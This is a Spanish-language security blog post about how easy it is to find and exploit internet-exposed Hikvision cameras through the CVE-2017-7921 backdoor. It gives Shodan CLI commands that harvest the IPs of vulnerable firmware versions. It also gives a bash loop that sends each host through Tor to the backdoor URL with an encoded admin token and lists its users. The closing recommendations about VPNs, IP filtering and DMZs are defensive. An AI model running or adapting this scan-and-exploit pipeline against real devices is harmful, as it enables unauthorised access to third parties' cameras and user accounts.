Accediendo a camaras en internet!!

April 2023 (348 Words, 2 Minutes)

Actualmente una gran cantidad de empresas cuentan con servicios expuestos a internet, en donde parecieran no estar consientes del riesgo que esto implica, como ejemplo de algunos de estos riesgos se puede mencionar las vulnerabilidades Log4Shell (CVE-2021-44228), RCE en Microsoft Exchange (CVE-2021-27065) y la vulnerabilidad en VPN SSL de Fortinet (CVE-2022-42475).



Utilizando como ejemplo del Backdoor en cámaras Hikvision CVE-2017-7921, se analizará lo relativamente sencillo que es encontrar equipos vulnerables, utilizando herramientas de Open-Source Intelligence (OSINT para los amigos).



Al realizar una búsqueda en Shodan colocando como filtro la palabra Hikvision, es posible identificar que hay más de 4 millones de cámaras expuesta a internet, en el cual más de alguna puede llegar a ser vulnerable.





Utilizando el command-line interface de Shodan, es posible obtener un listado de direcciones IP en donde se encuentran cámaras Hikvision en su versión 3.0.6.1 y almacener este resultado en un archivo.

shodan search 'hikvision 3.0.6.1' --fields ip_str,port --separator :

shodan search 'hikvision 3.0.6.1' --fields ip_str,port --separator : | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\:\d{1,5}' > ips



Teniendo un listado de direcciones IP con versiones posiblemente vulnerables, es posible crear un bucle en donde se pruebe una a una las IPS y encontrar así las IPs que sean vulnerables.

for ip in $(cat ips2); do echo '\033[1;36m' "Test en $ip"; timeout 7 torify curl -s $ip/Security/users?auth=YWRtaW46MTEK -k | grep -i admin; done



Tal y como se observa en las imágenes anteriores, es posible crear en tan solo unos minutos un script, el cual busque servicios vulnerables en internet e intente automáticamente explotar alguna vulnerabilidad, ya sean credenciales por defecto, vulnerabilidades web o exploits de día uno.

Lamentablemente internet se encuentra repleto de este tipo de bots, realizando activamente tareas de reconocimiento y explotación continua.

Recomendaciones

- Tratar de evitar exponer servicios a internet o bien limitar el acceso únicamente por VPN, teniendo VPNs site to site si se tienen sucursales remotas o Punto Multi Punto, en caso de requerir accesos a usuarios individuales.

- De ser estrictamente necesario exponer algún servicio a internet, delimitar las conexiones permitiendo únicamente ciertas IPs confiables o bien desde el país o países donde se requiere el acceso y bloquear el resto de conexiones.

- Eliminar Banners Informativos los cuales puedan brindar información sobre el software utilizado y la versión del mismo.

- Mantener los servidores expuesto a internet fuera de la red de servidores internos, colocándolos en un DMZ con acceso limitado a la red interna.

- Realizar constantemente análisis de vulnerabilidades sobre los equipos y estar al tanto sobre vulnerabilidades que se vayan descubriendo.

Happy Hacking!! L.C